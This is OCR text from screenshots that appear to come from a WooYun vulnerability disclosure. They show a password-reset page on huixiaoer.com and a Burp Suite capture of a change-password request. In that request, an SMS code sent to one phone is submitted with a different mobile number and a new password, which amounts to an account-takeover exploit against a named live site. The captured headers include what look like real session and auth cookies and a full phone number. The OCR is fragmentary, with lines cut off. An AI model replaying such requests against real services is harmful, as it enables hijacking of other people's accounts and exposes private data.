 1
2
输入账号名
重置密码
您正在使用 “手机校验码” 验证身份，请完成以下操作：
手机号：159****1467
重新发送
如果您在3min内还没收到短信验证码，请您检查手
机短信拦截记录，或拨打 010-8590-4260 进行咨询
485659
•••••••
•••••••
修改中...
| 联系我们 | 加入我们 | 帮助中心 | 网站地图
北京云动数字媒体技术有
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options
intercept options history
request to http://www.huixiaoer.com:80 [113.105.245.118]
forward drop intercept is on action
raw params headers hex
POST /wxlogin/ajax-change-password HTTP/1.1
Host: www.huixiaoer.com
Proxy-Connection: keep-alive
Content-Length: 62
Accept: */*
Origin: http://www.huixiaoer.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.huixiaoer.com/wxlogin/get-pwd-back
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvi=3753081856; req_city=440100; mobile=15920501467; _ga=GA1.2.639702256.145
aliyungf_tc=AQAAAFBFBUZZFAAArIDEi4+ihD1vKqNY; route=09e80df3b8bebebd51e9a3e2ce8f3590;
h_source=https%3A%2F%2Fwww.baidu.com%2Flink%3Furl%3D4Dlv5iuenOK9pb2rD-OICKl6UNKP0nvHPXh6
3D%26eqid%3Da84d9cb400056c100000000656fa0a49; pgv_si=s370287616; pt_s_4712bc10=vt=145922
LXB_REFER=www.baidu.com;
pt_4712bc10=uid=2cdzPu7u8155flHxQsVZEg&nid=0&vid=MDZofeiKstQCEOsNQD4pYw&vn=4&pvn=1&sact=
YZ32oCr1KQZevVQ*pt*1459227237133;
pt_t_4712bc10=?id=4712bc10.2cdzPu7u8155flHxQsVZEg.MDZofeiKstQCEOsNQD4pYw.aPZMigTYZ32oCr1
t=1139.16.1889.911.1%23register%20a%3Aeq%280%29.0.0.911.2287.1101.9&ptif=2; PHPSESSID=t6
auth=N2NLaGFodGRobE5mN1hUVC9SZi9NRkFRT2ZQUlcyRDFPSFQ1S1ZCK1lVcElsc2J3OHRmYUFvS3NvNFJGK0l
2psMlhDdHFBCnBub3FQT3dJeGNJPQpjNzNiZDI0MTI5MWUyNjRiOTliM2JmZGY1NjA3MjU3MQ%253D%253D; cit
Hm_lvt_d47d0c2743e9b14d07c86e077d6bdaa2=1458915761,1458915829,1459227227;
Hm_lpvt_d47d0c2743e9b14d07c86e077d6bdaa2=1459227426
vc=pi9i&verify_code=485659&mobile=13888888888&password=1234567
www.wooyun.org